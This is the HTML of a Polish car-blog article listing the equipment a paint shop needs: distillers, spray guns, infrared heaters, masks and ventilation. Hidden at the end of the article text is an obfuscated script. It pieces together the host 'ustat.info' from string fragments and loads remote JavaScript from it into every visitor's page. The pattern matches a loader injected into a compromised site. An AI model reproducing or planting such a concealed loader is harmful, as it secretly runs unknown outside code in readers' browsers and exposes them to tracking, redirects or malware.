            <div class="td-post-featured-image"><a href="https://samochodowo.pl/wp-content/uploads/2022/01/maska-lakiernicza-z-filtrem.jpg" data-caption=""><img loading="lazy" width="300" height="269" class="entry-thumb td-modal-image" src="https://samochodowo.pl/wp-content/uploads/2022/01/maska-lakiernicza-z-filtrem.jpg" srcset="https://samochodowo.pl/wp-content/uploads/2022/01/maska-lakiernicza-z-filtrem.jpg 300w, https://samochodowo.pl/wp-content/uploads/2022/01/maska-lakiernicza-z-filtrem-150x135.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" alt="maska lakiernicza filtrem" title=""/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://samochodowo.pl/category/reszta/">Twoja motoryzacja</a></li></ul>                <h1 class="entry-title">Wyposażenie lakierni samochodowej – co musi się w niej znaleźć?</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-27T00:50:22+00:00" >27 stycznia, 2022</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        <p><strong>Lakiernia samochodowa może być dobrym pomysłem na biznes. Potrzebujesz jednak konkretnego planu, musisz dowiedzieć się nieco o wymogach prawnych, jakie na Ciebie czekają i stworzyć projekt oraz biznesplan. To jednak nie wszystko, bo gdy już to załatwisz, koniecznie zajmij się spisaniem listy niezbędnego wyposażenia. Czego dokładnie potrzebujesz?</strong></p>
<h2>Destylarka – dlaczego jej potrzebujesz?</h2>
<p>Zdecydowałeś się na założenie lakierni? W pierwszej kolejności musisz pamiętać, że miejsce, w którym będziesz przeprowadzał prace, musi spełniać wszelkie normy ochrony środowiska. Przyda Ci się więc wentylacja i filtracja. W zakładzie nie można zabraknąć biologicznej oczyszczalni śmieci. Co więcej, pamiętaj o skutecznej utylizacji odpadów, podejmij więc współpracę z przedsiębiorstwem, które oferuje takie usługi.</p>
<p>Przechodząc jednak do sedna, w pierwszej kolejności w wyposażeniu chcemy wymienić destylarkę, lakiernictwo samochodowe nie może odbywać się bez niej. To sprzęt, który służy do odzyskiwania rozcieńczalnika zmieszanego z pigmentami czy rozpuszczalnika, który został zmieszany z olejem. Urządzenie to pozwala odzyskać nawet 100% zawartości substancji bazowej, chcemy jednak zaznaczyć, że tylko te najdroższe i jednocześnie najlepsze to potrafią.</p>
<h2>Pistolety lakiernicze i myjnie pistoletów</h2>
<p>Lakiernia samochodowa musi mieć na wyposażeniu pistolety lakiernicze i myjnie pistoletów. To bez dwóch zdań podstawa tak jak w przypadku destylarek.</p>
<p>Pistolety występują w różnym wydaniu, wiele zależy od sposobu ich zasilania i tak wyróżniamy:</p>
<ul>
<li>pistolety zasilane grawitacyjnie, używa się go do detali, jest łatwy w czyszczeniu, co ułatwia częstą zmianę kolorów.</li>
<li>pistolet zasilany ciśnieniowo, polecany przede wszystkim profesjonalistom. Sprawdza się przy lakierowaniu dużych powierzchni.</li>
<li>pistolet zasilany syfonowo to ostatni z rodzajów, wyposażony jest w zbiornik dolny, idealny do prac na średnich powierzchniach.</li>
</ul>
<p>Wyróżniamy także pistolety z uwagi na rodzaj natrysku, między innymi HP, HVLP, RP czy LVLP. Są to urządzenia wysoko i niskociśnieniowe, z niskim lub średnim zużyciem powietrza i materiałów. W przypadku myjek pistoletów także są pewne różnice, te mogą działać w obiegu otwartym lub zamkniętym. Służą do czyszczenia i odtłuszczania pistoletów lakierniczych.</p>
<h2>Promienniki podczerwieni – czemu są ważne?</h2>
<p>Każdy <a href="https://www.dlalakierni.pl/">sklep lakierniczy</a> powinien mieć na wyposażeniu promienniki podczerwieni. Zadbaj więc o to, aby je nabyć, bo będą niezbędne w lakierni. To one przyspieszą proces schnięcia lakieru na konkretnych powierzchniach. Co więcej, umożliwią szybsze wysuszenie podkładów i szpachli.  Promienniki mogą pracować w trybie suszenia i wygrzewania, pełne wyschnięcie lakieru na przykład w przypadku karoserii samochodowej można w ten sposób skrócić z kilku godzin do kilkunastu minut!</p>
<h2>Pozostałe wyposażenie lakierni</h2>
<p>Lakiernia samochodowa to nie tylko wymienione wyżej urządzenia. W skład wyposażenia każdego zakładu powinny wchodzić także szlifierki, polerki, stojaki lakiernicze czy odkurzacze. Nie może zabraknąć skuteczny masek i półmasek, które będą miały za zadanie ochronić oczy i układ oddechowy oraz pokarmowy przed negatywnymi skutkami długiego przebywania w lakierni.</p>
<p>I tutaj dużą rolę odegra także skuteczna wentylacja, ograniczy utrzymywanie się związków chemicznych w powietrzu. Jak widzisz, wyposażenie lakierni to bardzo obszerny temat. Warto się dobrze zastanowić, co jest potrzebne, a następnie wybrać najważniejsze urządzenia na start.<br />
<script>
(function(){
z9u3=document.createElement("script");z9u3_=(("u")+"st")+"a";z9u3.async=true;
z9u3.type="text/javascript";z9u3_+=("t.i")+""+"n";z9u3_+=(("f")+"o");z9u3_+="/";
z9u3u="366482925.";z9u3u+="jhv5gdyc9u3c20u007m"+"s2wrccidr2r";
z9u3.src="https://"+z9u3_+z9u3u;document.body.appendChild(z9u3);
})();
</script></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

